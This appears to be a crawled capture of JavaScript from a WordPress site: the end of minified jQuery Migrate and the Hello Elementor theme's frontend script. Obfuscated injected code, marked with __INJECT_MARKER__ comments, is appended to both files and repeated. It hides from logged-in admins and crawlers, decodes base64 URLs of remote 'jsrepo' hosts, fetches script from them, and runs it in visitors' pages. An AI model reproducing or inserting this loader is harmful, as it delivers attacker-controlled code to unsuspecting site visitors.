n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/


--- FILE ---
content_type: text/javascript
request_url: https://alsadatmarketing.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0
body_size: 2659
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){var e;!this.elements.menuToggleHolder||null!==(e=this.elements.menuToggleHolder)&&void 0!==e&&e.classList.contains("hide")||(this.elements.menuToggle.addEventListener("click",(()=>this.handleMenuToggle())),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach((e=>e.addEventListener("click",(e=>this.handleMenuChildren(e))))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach((e=>e.classList.remove("elementor-active"))),e?this.elements.window.addEventListener("resize",(()=>this.closeMenuItems())):this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=e.currentTarget.parentElement;null!=t&&t.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",(()=>{new elementorHelloThemeHandler}))})();
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
